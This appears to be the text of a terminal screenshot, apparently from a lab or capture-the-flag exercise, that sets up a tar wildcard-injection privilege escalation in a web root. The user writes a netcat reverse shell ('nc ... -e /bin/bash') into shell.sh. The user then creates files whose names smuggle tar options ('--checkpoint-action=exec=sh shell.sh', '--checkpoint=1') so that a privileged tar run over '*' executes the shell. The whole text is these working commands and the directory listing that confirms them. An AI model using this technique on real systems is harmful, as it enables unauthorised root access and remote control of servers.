 文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
tomcat-syl@bc5cb83019b6:/var/www/html$ echo 'nc 127.0.0.1 4444 -e /bin/bash' > s
hell.sh
tomcat-syl@bc5cb83019b6:/var/www/html$ echo "" > "--checkpoint-action=exec=sh sh
ell.sh"
tomcat-syl@bc5cb83019b6:/var/www/html$ echo "" > --checkpoint=1
tomcat-syl@bc5cb83019b6:/var/www/html$ ls -alh
总用量 36K
drwxrwxrwx 2 root       root       4.0K 9月  14 22:26 .
drwxr-xr-x 3 root       root       4.0K 9月  29  2019 ..
-rw-rw-r-- 1 tomcat-syl tomcat-syl    1 9月  14 22:26 --checkpoint=1
-rw-rw-r-- 1 tomcat-syl tomcat-syl    1 9月  14 22:26 --checkpoint-action=exec=s
h shell.sh
-rw-r--r-- 1 root       root        12K 9月  29  2019 index.html
-rw-r--r-- 1 root       root        612 9月  29  2019 index.nginx-debian.html
-rw-rw-r-- 1 tomcat-syl tomcat-syl   31 9月  14 22:26 shell.sh
tomcat-syl@bc5cb83019b6:/var/www/html$